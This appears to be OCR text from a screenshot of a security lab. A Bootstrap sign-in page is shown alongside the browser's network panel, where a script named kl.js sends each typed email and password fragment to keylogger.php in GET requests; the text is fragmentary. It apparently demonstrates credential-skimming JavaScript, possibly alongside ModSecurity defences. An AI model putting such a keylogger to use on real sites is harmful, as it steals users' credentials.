 vagrant@vagrant: ~
jesus@vm-httpd-rev1: ~
{"origin":"inputEmail","data":"hola"}{"origin":"inputPassword","data":"cla"}{"origin":"in
putPassword","data":"ve123"}
Signin Template for Bootstrap
Installation – OWASP ModSecu
localhost:3000
B
Please sign in
Email address
hola
Password
Recordar
Iniciar
© 2021
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria
Filtrar las URL
Sin limitación
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros
Estado Método Archivo Iniciador Tipo 0 ms
200 GET keylogger.php?origin=inputEmail&data=hola kl.js:13 (img) html 2 B 929 ms
200 GET keylogger.php?origin=inputPassword&data=cla kl.js:13 (img) html B
200 GET keylogger.php?origin=inputPassword&data=ve123 kl.js:13 (img)
3 solicitudes 6 B / 614 B transferido Finalizado: 2,04 min